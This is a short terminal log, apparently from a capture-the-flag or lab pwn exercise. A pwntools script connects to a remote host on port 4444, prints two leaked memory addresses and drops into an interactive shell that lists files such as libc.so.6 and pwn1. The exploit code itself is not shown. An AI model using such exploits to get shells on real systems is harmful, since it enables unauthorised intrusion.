 root@lewiserii-pc:~/桌面# python3 1.py
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /root/.cache/.pwntools-cache-3.7/update to 'never' (old way).
    Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn.conf system-wide):
        [update]
        interval=never
[*] You have the latest version of Pwntools (4.8.0)
[+] Opening connection to 10.201.15.180 on port 4444: Done
/usr/local/lib/python3.7/site-packages/pwnlib/tubes/tube.py:1433: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntoo
ls.com/#bytes
  return func(self, *a, **kw)
0xffffb2d0ae70
0xffffb2ca0000
[*] Switching to interactive mode
$ ls
公共的
模板
视频
图片
文档
下载
音乐
桌面
asd
libc.so.6
pwn1
snap
$